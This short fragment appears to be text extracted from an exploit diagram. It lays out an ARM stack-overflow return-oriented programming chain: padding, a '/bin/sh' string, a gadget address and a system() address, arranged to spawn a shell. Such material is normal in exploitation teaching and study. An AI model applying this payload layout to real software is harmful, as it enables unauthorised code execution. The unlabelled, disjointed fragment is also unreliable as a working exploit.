 r0
sp----
AAAA
junk
sp+4--
/bin/sh
sp+8--
r7
AAAA
sp+12--
0x000fe910
add r0, r0, #0x80;
pop {r3, pc};
AAAA
system()
0xb6eadfac
r3